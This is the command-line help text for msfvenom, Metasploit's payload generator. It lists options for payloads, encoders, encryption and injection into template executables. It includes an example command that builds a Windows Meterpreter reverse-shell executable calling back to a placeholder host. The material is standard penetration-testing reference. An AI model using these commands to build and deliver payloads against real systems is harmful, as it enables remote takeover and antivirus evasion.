 MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message